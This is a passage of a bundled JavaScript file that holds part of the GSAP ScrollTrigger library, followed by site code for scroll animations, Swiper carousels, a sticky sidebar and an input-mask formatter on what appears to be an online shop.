        if (stateChanged && !_refreshing) {
          if (isToggle) {
            if (isTakingAction) {
              if (action === "complete") {
                animation.pause().totalProgress(1);
              } else if (action === "reset") {
                animation.restart(true).pause();
              } else if (action === "restart") {
                animation.restart(true);
              } else {
                animation[action]();
              }
            }
            onUpdate && onUpdate(self2);
          }
          if (toggled || !_limitCallbacks) {
            onToggle && toggled && _callback(self2, onToggle);
            callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            once && (clipped === 1 ? self2.kill(false, 1) : callbacks[toggleState] = 0);
            if (!toggled) {
              toggleState = clipped === 1 ? 1 : 3;
              callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            }
          }
          if (fastScrollEnd && !isActive && Math.abs(self2.getVelocity()) > (_isNumber(fastScrollEnd) ? fastScrollEnd : 2500)) {
            _endAnimation(self2.callbackAnimation);
            scrubTween ? scrubTween.progress(1) : _endAnimation(animation, !clipped, 1);
          }
        } else if (isToggle && onUpdate && !_refreshing) {
          onUpdate(self2);
        }
      }
      if (markerEndSetter) {
        var n = containerAnimation ? scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0) : scroll;
        markerStartSetter(n + (markerStartTrigger._isFlipped ? 1 : 0));
        markerEndSetter(n);
      }
      caMarkerSetter && caMarkerSetter(-scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0));
    };
    self2.enable = function(reset, refresh) {
      if (!self2.enabled) {
        self2.enabled = true;
        _addListener(scroller, "resize", _onResize);
        _addListener(isViewport ? _doc : scroller, "scroll", _onScroll);
        onRefreshInit && _addListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (reset !== false) {
          self2.progress = prevProgress = 0;
          scroll1 = scroll2 = lastSnap = scrollFunc();
        }
        refresh !== false && self2.refresh();
      }
    };
    self2.getTween = function(snap4) {
      return snap4 && tweenTo ? tweenTo.tween : scrubTween;
    };
    self2.setPositions = function(newStart, newEnd) {
      if (pin) {
        pinStart += newStart - start;
        pinChange += newEnd - newStart - change;
      }
      self2.start = start = newStart;
      self2.end = end = newEnd;
      change = newEnd - newStart;
      self2.update();
    };
    self2.disable = function(reset, allowAnimation) {
      if (self2.enabled) {
        reset !== false && self2.revert(true, true);
        self2.enabled = self2.isActive = false;
        allowAnimation || scrubTween && scrubTween.pause();
        prevScroll = 0;
        pinCache && (pinCache.uncache = 1);
        onRefreshInit && _removeListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (snapDelayedCall) {
          snapDelayedCall.pause();
          tweenTo.tween && tweenTo.tween.kill() && (tweenTo.tween = 0);
        }
        if (!isViewport) {
          var i = _triggers.length;
          while (i--) {
            if (_triggers[i].scroller === scroller && _triggers[i] !== self2) {
              return;
            }
          }
          _removeListener(scroller, "resize", _onResize);
          _removeListener(scroller, "scroll", _onScroll);
        }
      }
    };
    self2.kill = function(revert, allowAnimation) {
      self2.disable(revert, allowAnimation);
      scrubTween && !allowAnimation && scrubTween.kill();
      id && delete _ids[id];
      var i = _triggers.indexOf(self2);
      i >= 0 && _triggers.splice(i, 1);
      i === _i && _direction > 0 && _i--;
      i = 0;
      _triggers.forEach(function(t) {
        return t.scroller === self2.scroller && (i = 1);
      });
      i || (self2.scroll.rec = 0);
      if (animation) {
        animation.scrollTrigger = null;
        revert && animation.render(-1);
        allowAnimation || animation.kill();
      }
      markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
        return m.parentNode && m.parentNode.removeChild(m);
      });
      _primary === self2 && (_primary = 0);
      if (pin) {
        pinCache && (pinCache.uncache = 1);
        i = 0;
        _triggers.forEach(function(t) {
          return t.pin === pin && i++;
        });
        i || (pinCache.spacer = 0);
      }
      vars.onKill && vars.onKill(self2);
    };
    self2.enable(false, false);
    customRevertReturn && customRevertReturn(self2);
    !animation || !animation.add || change ? self2.refresh() : gsap.delayedCall(0.01, function() {
      return start || end || self2.refresh();
    }) && (change = 0.01) && (start = end = 0);
  };
  ScrollTrigger2.register = function register3(core) {
    if (!_coreInitted) {
      gsap = core || _getGSAP();
      _windowExists() && window.document && ScrollTrigger2.enable();
      _coreInitted = _enabled;
    }
    return _coreInitted;
  };
  ScrollTrigger2.defaults = function defaults3(config3) {
    if (config3) {
      for (var p2 in config3) {
        _defaults[p2] = config3[p2];
      }
    }
    return _defaults;
  };
  ScrollTrigger2.disable = function disable(reset, kill2) {
    _enabled = 0;
    _triggers.forEach(function(trigger2) {
      return trigger2[kill2 ? "kill" : "disable"](reset);
    });
    _removeListener(_win, "wheel", _onScroll);
    _removeListener(_doc, "scroll", _onScroll);
    clearInterval(_syncInterval);
    _removeListener(_doc, "touchcancel", _passThrough);
    _removeListener(_body, "touchstart", _passThrough);
    _multiListener(_removeListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
    _multiListener(_removeListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
    _resizeDelay.kill();
    _iterateAutoRefresh(_removeListener);
    for (var i = 0; i < _scrollers.length; i += 3) {
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
    }
  };
  ScrollTrigger2.enable = function enable() {
    _win = window;
    _doc = document;
    _docEl = _doc.documentElement;
    _body = _doc.body;
    if (gsap) {
      _toArray = gsap.utils.toArray;
      _clamp = gsap.utils.clamp;
      _context = gsap.core.context || _passThrough;
      _suppressOverwrites = gsap.core.suppressOverwrites || _passThrough;
      gsap.core.globals("ScrollTrigger", ScrollTrigger2);
      if (_body) {
        _enabled = 1;
        Observer.register(gsap);
        ScrollTrigger2.isTouch = Observer.isTouch;
        _fixIOSBug = Observer.isTouch && /(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);
        _addListener(_win, "wheel", _onScroll);
        _root = [_win, _doc, _docEl, _body];
        if (gsap.matchMedia) {
          ScrollTrigger2.matchMedia = function(vars) {
            var mm, p2;
            for (p2 in vars) {
              mm ? mm.add(p2, vars[p2]) : mm = gsap.matchMedia(p2, vars[p2]);
            }
            return mm;
          };
          gsap.addEventListener("matchMediaInit", function() {
            return _revertAll();
          });
          gsap.addEventListener("matchMediaRevert", function() {
            return _revertRecorded();
          });
          gsap.addEventListener("matchMedia", function() {
            _refreshAll(0, 1);
            _dispatch("matchMedia");
          });
          gsap.matchMedia("(orientation: portrait)", function() {
            _setBaseDimensions();
            return _setBaseDimensions;
          });
        } else {
          console.warn("Requires GSAP 3.11.0 or later");
        }
        _addListener(_doc, "scroll", _onScroll);
        var bodyStyle = _body.style, border = bodyStyle.borderTopStyle, AnimationProto = gsap.core.Animation.prototype, bounds, i;
        AnimationProto.revert || Object.defineProperty(AnimationProto, "revert", {
          value: function value() {
            return this.time(-0.01, true);
          }
        });
        bodyStyle.borderTopStyle = "solid";
        bounds = _getBounds(_body);
        _vertical.m = Math.round(bounds.top + _vertical.sc()) || 0;
        _horizontal.m = Math.round(bounds.left + _horizontal.sc()) || 0;
        border ? bodyStyle.borderTopStyle = border : bodyStyle.removeProperty("border-top-style");
        _syncInterval = setInterval(_sync, 250);
        gsap.delayedCall(0.5, function() {
          return _startup = 0;
        });
        _addListener(_doc, "touchcancel", _passThrough);
        _addListener(_body, "touchstart", _passThrough);
        _multiListener(_addListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
        _multiListener(_addListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
        _transformProp = gsap.utils.checkPrefix("transform");
        _stateProps.push(_transformProp);
        _coreInitted = _getTime();
        _resizeDelay = gsap.delayedCall(0.2, _refreshAll).pause();
        _autoRefresh = [_doc, "visibilitychange", function() {
          var w = _win.innerWidth, h = _win.innerHeight;
          if (_doc.hidden) {
            _prevWidth = w;
            _prevHeight = h;
          } else if (_prevWidth !== w || _prevHeight !== h) {
            _onResize();
          }
        }, _doc, "DOMContentLoaded", _refreshAll, _win, "load", _refreshAll, _win, "resize", _onResize];
        _iterateAutoRefresh(_addListener);
        _triggers.forEach(function(trigger2) {
          return trigger2.enable(0, 1);
        });
        for (i = 0; i < _scrollers.length; i += 3) {
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
          _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
        }
      }
    }
  };
  ScrollTrigger2.config = function config3(vars) {
    "limitCallbacks" in vars && (_limitCallbacks = !!vars.limitCallbacks);
    var ms = vars.syncInterval;
    ms && clearInterval(_syncInterval) || (_syncInterval = ms) && setInterval(_sync, ms);
    "ignoreMobileResize" in vars && (_ignoreMobileResize = ScrollTrigger2.isTouch === 1 && vars.ignoreMobileResize);
    if ("autoRefreshEvents" in vars) {
      _iterateAutoRefresh(_removeListener) || _iterateAutoRefresh(_addListener, vars.autoRefreshEvents || "none");
      _ignoreResize = (vars.autoRefreshEvents + "").indexOf("resize") === -1;
    }
  };
  ScrollTrigger2.scrollerProxy = function scrollerProxy(target, vars) {
    var t = _getTarget(target), i = _scrollers.indexOf(t), isViewport = _isViewport(t);
    if (~i) {
      _scrollers.splice(i, isViewport ? 6 : 2);
    }
    if (vars) {
      isViewport ? _proxies.unshift(_win, vars, _body, vars, _docEl, vars) : _proxies.unshift(t, vars);
    }
  };
  ScrollTrigger2.clearMatchMedia = function clearMatchMedia(query) {
    _triggers.forEach(function(t) {
      return t._ctx && t._ctx.query === query && t._ctx.kill(true, true);
    });
  };
  ScrollTrigger2.isInViewport = function isInViewport(element, ratio, horizontal) {
    var bounds = (_isString(element) ? _getTarget(element) : element).getBoundingClientRect(), offset2 = bounds[horizontal ? _width : _height] * ratio || 0;
    return horizontal ? bounds.right - offset2 > 0 && bounds.left + offset2 < _win.innerWidth : bounds.bottom - offset2 > 0 && bounds.top + offset2 < _win.innerHeight;
  };
  ScrollTrigger2.positionInViewport = function positionInViewport(element, referencePoint, horizontal) {
    _isString(element) && (element = _getTarget(element));
    var bounds = element.getBoundingClientRect(), size = bounds[horizontal ? _width : _height], offset2 = referencePoint == null ? size / 2 : referencePoint in _keywords ? _keywords[referencePoint] * size : ~referencePoint.indexOf("%") ? parseFloat(referencePoint) * size / 100 : parseFloat(referencePoint) || 0;
    return horizontal ? (bounds.left + offset2) / _win.innerWidth : (bounds.top + offset2) / _win.innerHeight;
  };
  ScrollTrigger2.killAll = function killAll(allowListeners) {
    _triggers.forEach(function(t) {
      return t.vars.id !== "ScrollSmoother" && t.kill();
    });
    if (allowListeners !== true) {
      var listeners = _listeners.killAll || [];
      _listeners = {};
      listeners.forEach(function(f) {
        return f();
      });
    }
  };
  return ScrollTrigger2;
}();
ScrollTrigger.version = "3.11.0";
ScrollTrigger.saveStyles = function(targets) {
  return targets ? _toArray(targets).forEach(function(target) {
    if (target && target.style) {
      var i = _savedStyles.indexOf(target);
      i >= 0 && _savedStyles.splice(i, 5);
      _savedStyles.push(target, target.style.cssText, target.getBBox && target.getAttribute("transform"), gsap.core.getCache(target), _context());
    }
  }) : _savedStyles;
};
ScrollTrigger.revert = function(soft, media) {
  return _revertAll(!soft, media);
};
ScrollTrigger.create = function(vars, animation) {
  return new ScrollTrigger(vars, animation);
};
ScrollTrigger.refresh = function(safe) {
  return safe ? _onResize() : (_coreInitted || ScrollTrigger.register()) && _refreshAll(true);
};
ScrollTrigger.update = _updateAll;
ScrollTrigger.clearScrollMemory = _clearScrollMemory;
ScrollTrigger.maxScroll = function(element, horizontal) {
  return _maxScroll(element, horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getScrollFunc = function(element, horizontal) {
  return _getScrollFunc(_getTarget(element), horizontal ? _horizontal : _vertical);
};
ScrollTrigger.getById = function(id) {
  return _ids[id];
};
ScrollTrigger.getAll = function() {
  return _triggers.filter(function(t) {
    return t.vars.id !== "ScrollSmoother";
  });
};
ScrollTrigger.isScrolling = function() {
  return !!_lastScrollTime;
};
ScrollTrigger.snapDirectional = _snapDirectional;
ScrollTrigger.addEventListener = function(type, callback) {
  var a = _listeners[type] || (_listeners[type] = []);
  ~a.indexOf(callback) || a.push(callback);
};
ScrollTrigger.removeEventListener = function(type, callback) {
  var a = _listeners[type], i = a && a.indexOf(callback);
  i >= 0 && a.splice(i, 1);
};
ScrollTrigger.batch = function(targets, vars) {
  var result = [], varsCopy = {}, interval = vars.interval || 0.016, batchMax = vars.batchMax || 1e9, proxyCallback = function proxyCallback2(type, callback) {
    var elements = [], triggers = [], delay = gsap.delayedCall(interval, function() {
      callback(elements, triggers);
      elements = [];
      triggers = [];
    }).pause();
    return function(self2) {
      elements.length || delay.restart(true);
      elements.push(self2.trigger);
      triggers.push(self2);
      batchMax <= elements.length && delay.progress(1);
    };
  }, p2;
  for (p2 in vars) {
    varsCopy[p2] = p2.substr(0, 2) === "on" && _isFunction(vars[p2]) && p2 !== "onRefreshInit" ? proxyCallback(p2, vars[p2]) : vars[p2];
  }
  if (_isFunction(batchMax)) {
    batchMax = batchMax();
    _addListener(ScrollTrigger, "refresh", function() {
      return batchMax = vars.batchMax();
    });
  }
  _toArray(targets).forEach(function(target) {
    var config3 = {};
    for (p2 in varsCopy) {
      config3[p2] = varsCopy[p2];
    }
    config3.trigger = target;
    result.push(ScrollTrigger.create(config3));
  });
  return result;
};
var _clampScrollAndGetDurationMultiplier = function _clampScrollAndGetDurationMultiplier2(scrollFunc, current, end, max) {
  current > max ? scrollFunc(max) : current < 0 && scrollFunc(0);
  return end > max ? (max - current) / (end - current) : end < 0 ? current / (current - end) : 1;
}, _allowNativePanning = function _allowNativePanning2(target, direction) {
  if (direction === true) {
    target.style.removeProperty("touch-action");
  } else {
    target.style.touchAction = direction === true ? "auto" : direction ? "pan-" + direction + (Observer.isTouch ? " pinch-zoom" : "") : "none";
  }
  target === _docEl && _allowNativePanning2(_body, direction);
}, _overflow = {
  auto: 1,
  scroll: 1
}, _nestedScroll = function _nestedScroll2(_ref5) {
  var event = _ref5.event, target = _ref5.target, axis = _ref5.axis;
  var node = (event.changedTouches ? event.changedTouches[0] : event).target, cache = node._gsap || gsap.core.getCache(node), time = _getTime(), cs;
  if (!cache._isScrollT || time - cache._isScrollT > 2e3) {
    while (node && node.scrollHeight <= node.clientHeight) {
      node = node.parentNode;
    }
    cache._isScroll = node && !_isViewport(node) && node !== target && (_overflow[(cs = _getComputedStyle(node)).overflowY] || _overflow[cs.overflowX]);
    cache._isScrollT = time;
  }
  if (cache._isScroll || axis === "x") {
    event.stopPropagation();
    event._gsapAllow = true;
  }
}, _inputObserver = function _inputObserver2(target, type, inputs, nested) {
  return Observer.create({
    target,
    capture: true,
    debounce: false,
    lockAxis: true,
    type,
    onWheel: nested = nested && _nestedScroll,
    onPress: nested,
    onDrag: nested,
    onScroll: nested,
    onEnable: function onEnable() {
      return inputs && _addListener(_doc, Observer.eventTypes[0], _captureInputs, false, true);
    },
    onDisable: function onDisable() {
      return _removeListener(_doc, Observer.eventTypes[0], _captureInputs, true);
    }
  });
}, _inputExp = /(input|label|select|textarea)/i, _inputIsFocused, _captureInputs = function _captureInputs2(e) {
  var isInput = _inputExp.test(e.target.tagName);
  if (isInput || _inputIsFocused) {
    e._gsapAllow = true;
    _inputIsFocused = isInput;
  }
}, _getScrollNormalizer = function _getScrollNormalizer2(vars) {
  _isObject(vars) || (vars = {});
  vars.preventDefault = vars.isNormalizer = vars.allowClicks = true;
  vars.type || (vars.type = "wheel,touch");
  vars.debounce = !!vars.debounce;
  vars.id = vars.id || "normalizer";
  var _vars2 = vars, normalizeScrollX = _vars2.normalizeScrollX, momentum = _vars2.momentum, allowNestedScroll = _vars2.allowNestedScroll, self2, maxY, target = _getTarget(vars.target) || _docEl, smoother = gsap.core.globals().ScrollSmoother, smootherInstance = smoother && smoother.get(), content = _fixIOSBug && (vars.content && _getTarget(vars.content) || smootherInstance && vars.content !== false && !smootherInstance.smooth() && smootherInstance.content()), scrollFuncY = _getScrollFunc(target, _vertical), scrollFuncX = _getScrollFunc(target, _horizontal), scale = 1, initialScale = (Observer.isTouch && _win.visualViewport ? _win.visualViewport.scale * _win.visualViewport.width : _win.outerWidth) / _win.innerWidth, wheelRefresh = 0, resolveMomentumDuration = _isFunction(momentum) ? function() {
    return momentum(self2);
  } : function() {
    return momentum || 2.8;
  }, lastRefreshID, skipTouchMove, inputObserver = _inputObserver(target, vars.type, true, allowNestedScroll), resumeTouchMove = function resumeTouchMove2() {
    return skipTouchMove = false;
  }, scrollClampX = _passThrough, scrollClampY = _passThrough, updateClamps = function updateClamps2() {
    maxY = _maxScroll(target, _vertical);
    scrollClampY = _clamp(_fixIOSBug ? 1 : 0, maxY);
    normalizeScrollX && (scrollClampX = _clamp(0, _maxScroll(target, _horizontal)));
    lastRefreshID = _refreshID;
  }, removeContentOffset = function removeContentOffset2() {
    content._gsap.y = _round(parseFloat(content._gsap.y) + scrollFuncY.offset) + "px";
    content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + parseFloat(content._gsap.y) + ", 0, 1)";
    scrollFuncY.offset = scrollFuncY.cacheID = 0;
  }, ignoreDrag = function ignoreDrag2() {
    if (skipTouchMove) {
      requestAnimationFrame(resumeTouchMove);
      var offset2 = _round(self2.deltaY / 2), scroll = scrollClampY(scrollFuncY.v - offset2);
      if (content && scroll !== scrollFuncY.v + scrollFuncY.offset) {
        scrollFuncY.offset = scroll - scrollFuncY.v;
        var y = _round((parseFloat(content && content._gsap.y) || 0) - scrollFuncY.offset);
        content.style.transform = "matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, " + y + ", 0, 1)";
        content._gsap.y = y + "px";
        scrollFuncY.cacheID = _scrollers.cache;
        _updateAll();
      }
      return true;
    }
    scrollFuncY.offset && removeContentOffset();
    skipTouchMove = true;
  }, tween, startScrollX, startScrollY, onStopDelayedCall, onResize2 = function onResize3() {
    updateClamps();
    if (tween.isActive() && tween.vars.scrollY > maxY) {
      scrollFuncY() > maxY ? tween.progress(1) && scrollFuncY(maxY) : tween.resetTo("scrollY", maxY);
    }
  };
  content && gsap.set(content, {
    y: "+=0"
  });
  vars.ignoreCheck = function(e) {
    return _fixIOSBug && e.type === "touchmove" && ignoreDrag() || scale > 1.05 && e.type !== "touchstart" || self2.isGesturing || e.touches && e.touches.length > 1;
  };
  vars.onPress = function() {
    var prevScale = scale;
    scale = _round((_win.visualViewport && _win.visualViewport.scale || 1) / initialScale);
    tween.pause();
    prevScale !== scale && _allowNativePanning(target, scale > 1.01 ? true : normalizeScrollX ? false : "x");
    startScrollX = scrollFuncX();
    startScrollY = scrollFuncY();
    updateClamps();
    lastRefreshID = _refreshID;
  };
  vars.onRelease = vars.onGestureStart = function(self3, wasDragging) {
    scrollFuncY.offset && removeContentOffset();
    if (!wasDragging) {
      onStopDelayedCall.restart(true);
    } else {
      _scrollers.cache++;
      var dur = resolveMomentumDuration(), currentScroll, endScroll;
      if (normalizeScrollX) {
        currentScroll = scrollFuncX();
        endScroll = currentScroll + dur * 0.05 * -self3.velocityX / 0.227;
        dur *= _clampScrollAndGetDurationMultiplier(scrollFuncX, currentScroll, endScroll, _maxScroll(target, _horizontal));
        tween.vars.scrollX = scrollClampX(endScroll);
      }
      currentScroll = scrollFuncY();
      endScroll = currentScroll + dur * 0.05 * -self3.velocityY / 0.227;
      dur *= _clampScrollAndGetDurationMultiplier(scrollFuncY, currentScroll, endScroll, _maxScroll(target, _vertical));
      tween.vars.scrollY = scrollClampY(endScroll);
      tween.invalidate().duration(dur).play(0.01);
      if (_fixIOSBug && tween.vars.scrollY >= maxY || currentScroll >= maxY - 1) {
        gsap.to({}, {
          onUpdate: onResize2,
          duration: dur
        });
      }
    }
  };
  vars.onWheel = function() {
    tween._ts && tween.pause();
    if (_getTime() - wheelRefresh > 1e3) {
      lastRefreshID = 0;
      wheelRefresh = _getTime();
    }
  };
  vars.onChange = function(self3, dx, dy, xArray, yArray) {
    _refreshID !== lastRefreshID && updateClamps();
    dx && normalizeScrollX && scrollFuncX(scrollClampX(xArray[2] === dx ? startScrollX + (self3.startX - self3.x) : scrollFuncX() + dx - xArray[1]));
    if (dy) {
      scrollFuncY.offset && removeContentOffset();
      var isTouch = yArray[2] === dy, y = isTouch ? startScrollY + self3.startY - self3.y : scrollFuncY() + dy - yArray[1], yClamped = scrollClampY(y);
      isTouch && y !== yClamped && (startScrollY += yClamped - y);
      scrollFuncY(yClamped);
    }
    (dy || dx) && _updateAll();
  };
  vars.onEnable = function() {
    _allowNativePanning(target, normalizeScrollX ? false : "x");
    _addListener(_win, "resize", onResize2);
    inputObserver.enable();
  };
  vars.onDisable = function() {
    _allowNativePanning(target, true);
    _removeListener(_win, "resize", onResize2);
    inputObserver.kill();
  };
  vars.lockAxis = vars.lockAxis !== false;
  self2 = new Observer(vars);
  self2.iOS = _fixIOSBug;
  _fixIOSBug && !scrollFuncY() && scrollFuncY(1);
  _fixIOSBug && gsap.ticker.add(_passThrough);
  onStopDelayedCall = self2._dc;
  tween = gsap.to(self2, {
    ease: "power4",
    paused: true,
    scrollX: normalizeScrollX ? "+=0.1" : "+=0",
    scrollY: "+=0.1",
    onComplete: onStopDelayedCall.vars.onComplete
  });
  return self2;
};
ScrollTrigger.sort = function(func) {
  return _triggers.sort(func || function(a, b) {
    return (a.vars.refreshPriority || 0) * -1e6 + a.start - (b.start + (b.vars.refreshPriority || 0) * -1e6);
  });
};
ScrollTrigger.observe = function(vars) {
  return new Observer(vars);
};
ScrollTrigger.normalizeScroll = function(vars) {
  if (typeof vars === "undefined") {
    return _normalizer;
  }
  if (vars === true && _normalizer) {
    return _normalizer.enable();
  }
  if (vars === false) {
    return _normalizer && _normalizer.kill();
  }
  var normalizer = vars instanceof Observer ? vars : _getScrollNormalizer(vars);
  _normalizer && _normalizer.target === normalizer.target && _normalizer.kill();
  _isViewport(normalizer.target) && (_normalizer = normalizer);
  return normalizer;
};
ScrollTrigger.core = {
  _getVelocityProp,
  _inputObserver,
  _scrollers,
  _proxies,
  bridge: {
    ss: function ss() {
      _lastScrollTime || _dispatch("scrollStart");
      _lastScrollTime = _getTime();
    },
    ref: function ref() {
      return _refreshing;
    }
  }
};
_getGSAP() && gsap.registerPlugin(ScrollTrigger);
var gsapWithCSS = gsap$5.registerPlugin(CSSPlugin) || gsap$5;
gsapWithCSS.core.Tween;
gsapWithCSS.registerPlugin(ScrollTrigger, Draggable, MotionPathPlugin, ScrollToPlugin);
function productsAnimation() {
  gsapWithCSS.utils.toArray(".product").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
  gsapWithCSS.utils.toArray(".viewed-products__item").forEach((product) => {
    const tl = gsapWithCSS.timeline();
    tl.from(product, {
      duration: 1,
      y: -10,
      scale: 0.7,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: product,
        start: "top bottom-=20%",
        end: "bottom bottom-=20%"
      }
    });
  });
}
$$1(document).ready(function() {
  $$1(".loader").addClass("loader--hide");
  setTimeout(function() {
    productsAnimation();
    gsapWithCSS.utils.toArray(".heading").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.to(heading, {
        ease: "power4.out",
        className: "heading after-none",
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=20%",
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.utils.toArray(".heading-center").forEach((heading) => {
      const tl = gsapWithCSS.timeline();
      tl.from(heading, {
        ease: "power4.out",
        y: 100,
        opacity: 0,
        scrollTrigger: {
          trigger: $$1(heading).parents(".container-block"),
          start: "top bottom-=20%",
          end: "bottom bottom-=40%",
          scrub: true,
          toggleActions: "play none none none"
        }
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".blog-post").forEach((blog) => {
        const tl = gsapWithCSS.timeline();
        tl.from(blog, {
          ease: "power4.out",
          scale: 0.92,
          opacity: 0.8,
          scrollTrigger: {
            trigger: blog,
            start: "top bottom-=30%",
            end: "bottom center",
            scrub: 0.5,
            toggleActions: "play none none none"
          }
        });
      });
    });
    gsapWithCSS.matchMedia().add("(max-width: 768px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        y: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    }).add("(min-width: 769px)", () => {
      gsapWithCSS.from(".contacts-img", {
        duration: 1,
        x: 100,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".contacts-img",
          start: "top bottom",
          end: "bottom bottom-=60%",
          scrub: true
        }
      });
    });
    gsapWithCSS.matchMedia().add("(min-width: 769px)", () => {
      gsapWithCSS.from(".footer-img", {
        duration: 1,
        x: 200,
        opacity: 0,
        ease: "power4.out",
        scrollTrigger: {
          trigger: ".footer-img",
          start: "top bottom-=10%",
          end: "bottom bottom-=40%",
          scrub: true
        }
      });
    });
    gsapWithCSS.to(".shop-container-header .container-block", {
      duration: 1,
      ease: "power4.out",
      opacity: 1
    });
    gsapWithCSS.from(".shop-products-block .search-form", {
      duration: 1,
      ease: "power4.in",
      opacity: 0
    });
    gsapWithCSS.from(".product-page-text-block", {
      duration: 1,
      y: 100,
      opacity: 0,
      ease: "power4.out",
      scrollTrigger: {
        trigger: ".product-page-text-block",
        start: "top bottom-=10%",
        end: "bottom bottom-=40%",
        scrub: true
      }
    });
    gsapWithCSS.utils.toArray(".product-page .open-modalbox-item").forEach((div, i = 0.6) => {
      const tl = gsapWithCSS.timeline();
      tl.to(div, {
        opacity: 1,
        scale: 1,
        delay: 0.2 * i,
        duration: 0.7,
        ease: "power4.in"
      });
    });
    gsapWithCSS.to(".first-container-info-heading-pre", {
      ease: "power4.out",
      className: "first-container-info-heading-pre after-none"
    });
    gsapWithCSS.to(".first-container-info-heading", {
      ease: "power4.out",
      className: "first-container-info-heading after-none"
    });
    gsapWithCSS.to(".first-container-info__buttons", {
      ease: "power4.out",
      className: "first-container-info__buttons animate-block"
    });
    gsapWithCSS.to(".first-container-img", {
      duration: 2,
      ease: "power4.out",
      className: "first-container-img animate-block"
    });
    gsapWithCSS.matchMedia().add("(min-width: 768px)", () => {
      gsapWithCSS.utils.toArray(".menu-button .menu-button__item").forEach((div, i = 0.6) => {
        const tl = gsapWithCSS.timeline();
        tl.to(div, {
          opacity: 1,
          scale: 1,
          delay: 1.5,
          duration: i * 0.2,
          ease: "power4.out"
        });
      });
    });
  }, 300);
});
libGallery();
libModal();
window.libModalCloseAll = libModalCloseAll;
window.libModalOpen = libModalOpen;
window.libModalClose = libModalClose;
if ($$1(".sidebar").length) {
  new StickySidebar(".sidebar", {
    topSpacing: 90,
    bottomSpacing: 0,
    containerSelector: ".shop-container",
    innerWrapperSelector: ".sidebar-block",
    minWidth: 1024
  });
}
new Swiper(".swiper", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true
});
new Swiper(".cart-additional-products-slider", {
  modules: [Navigation],
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev"
  },
  debugger: true,
  observeParents: true,
  observeSlideChildren: true,
  disableOnInteraction: false,
  observer: true,
  mousewheel: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    }
  }
});
new Swiper(".reviews-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
new Swiper(".works-container", {
  modules: [Navigation],
  navigation: {
    nextEl: ".arrow-right",
    prevEl: ".arrow-left"
  },
  observeParents: true,
  observeSlideChildren: true,
  observer: true,
  setWrapperSize: true,
  slidesPerView: 1.1,
  spaceBetween: 10,
  breakpoints: {
    390: {
      slidesPerView: 1.3
    },
    540: {
      slidesPerView: 1.5
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 20
    },
    1024: {
      slidesPerView: 3
    },
    1200: {
      slidesPerView: 4
    }
  }
});
document.addEventListener("DOMContentLoaded", () => {
  for (const el of document.querySelectorAll("[placeholder][data-slots]")) {
    const pattern = el.getAttribute("placeholder"), slots = new Set(el.dataset.slots || "_"), prev2 = ((j) => Array.from(pattern, (c, i) => slots.has(c) ? j = i + 1 : j))(0), first = [...pattern].findIndex((c) => slots.has(c)), accept = new RegExp(el.dataset.accept || "\\d", "g"), clean = (input) => {
      input = input.match(accept) || [];
      return Array.from(
        pattern,
        (c) => input[0] === c || slots.has(c) ? input.shift() || c : c
      );
    }, format = () => {
      const [i, j] = [el.selectionStart, el.selectionEnd].map((i2) => {
        i2 = clean(el.value.slice(0, i2)).findIndex((c) => slots.has(c));
        return i2 < 0 ? prev2[prev2.length - 1] : back ? prev2[i2 - 1] || first : i2;
      });
      el.value = clean(el.value).join``;
      el.setSelectionRange(i, j);
      back = false;
    };
    let back = false;
    el.addEventListener("keydown", (e) => back = e.key === "Backspace");
    el.addEventListener("input", format);
    el.addEventListener("focus", format);
